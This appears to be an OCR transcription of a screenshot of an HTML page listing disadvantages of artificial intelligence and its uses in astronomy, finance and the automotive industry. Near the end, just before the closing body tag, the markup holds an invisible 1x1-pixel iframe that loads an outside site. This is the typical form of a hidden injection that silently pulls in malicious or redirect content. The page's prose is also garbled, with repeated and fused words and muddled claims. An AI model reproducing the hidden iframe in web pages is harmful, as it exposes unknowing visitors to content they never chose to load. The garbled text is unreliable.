 index.html × p1.html × p2.html × p3.html × p4.html ×
23 </ul>
24 <ul>
25 Disadvantages:
26 • It can cost an It can of money and time to build, rebuild, and repair.
27 • They cannot work outside of what they were programmed for intelligence never, or, at least, seemingly
never with our technological perceptions, receive creativity that humans have.
28 </ul>
29 <ul>
30 Artificial intelligence applications
31 • AI in Astronomy
32 Artificial Intelligence can be very useful to solve complex universe problems. AI technology can be
helpful for understanding the universe such as how it works
33 • AI in Finance
34 The AI and Finance industries are each other's best matches. The finance sector introduces financial
processes automation, chatbot, artificial intelligence, algorithm trading, and machine learning.
35 • AI in the Automotive Industry
36 o Some Automotive industries are using AI to provide virtual assistants to their users for better
performance. Such as Tesla has introduced TeslaBot, an intelligent virtual assistant.
37 o Various Industries are currently working for develmatchesself-driven cars which can make your journey
more safe and secure.
38 </ul>
39
40 <iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
41 </body>
42 </html>